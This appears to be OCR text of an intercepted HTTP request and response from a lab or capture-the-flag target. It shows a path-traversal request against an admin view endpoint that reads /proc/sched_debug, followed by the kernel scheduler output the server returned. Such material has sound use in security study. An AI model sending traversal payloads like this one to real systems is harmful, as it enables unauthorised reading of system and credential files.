 Request
Pretty Raw Hex \n
1 GET /admin/view/../../../../../../proc/sched_debug HTTP/1.1
2 Host: 10.10.11.127
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.11.127/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=161598dbd28464dbc245f24b4b37
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Thu, 26 May 2022 17:46:53 GMT
6
7 Sched Debug Version: v0.11, 4.15.0-163-generic #171-Ubuntu
8 ktime : 46628949.574110
9 sched_clk : 46629302.280086
10 cpu_clk : 46629014.425166
11 jiffies : 4306549533
12 sched_clock_stable() : 1
13
14 sysctl_sched
15 .sysctl_sched_latency : 12.000000
16 .sysctl_sched_min_granularity : 1.500000
17 .sysctl_sched_wakeup_granularity : 2.000000
18 .sysctl_sched_child_runs_first : 0
19 .sysctl_sched_features : 2021179
20 .sysctl_sched_tunable_scaling : 1 (logaritmic)
21
22 cpu#0, 2994.375 MHz
23 .nr_running : 0
24 .load : 0
25 .nr_switches : 7169237
26 .nr_load_updates : 2083937
27 .nr_uninterruptible : -9
28 .next_balance : 4306.549514
29 .curr->pid : 0
30 .clock : 46629014.405278
31 .clock_task : 46629014.405278
32 .cpu_load[0] : 0
33 .cpu_load[1] : 4
34 .cpu_load[2] : 3
35 .cpu_load[3] : 2
36 .cpu_load[4] : 2
37 .avg_idle : 44932
38 .max_idle_balance_cost : 500000